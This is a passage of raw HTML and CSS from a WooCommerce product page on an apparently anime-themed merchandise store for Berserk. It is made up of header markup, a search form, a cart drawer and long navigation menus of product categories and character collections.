60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-14251 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
